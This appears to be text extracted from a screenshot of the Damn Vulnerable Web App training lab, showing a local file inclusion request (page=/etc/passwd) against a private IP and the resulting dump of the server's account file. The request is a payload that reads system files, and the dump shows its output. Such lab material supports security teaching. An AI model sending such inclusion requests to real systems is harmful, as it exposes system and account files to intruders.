 http://172.18.169.11/vulnerabilities/fi/?page=/etc/passwd
Damn Vulnerable Web App ...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:M
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/f
ahuerta:x:1000:1000:Alejandro Huerta Molina,,,:/home/ahuerta:/bin/bash sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
DVWA
Home
Instructions
Setup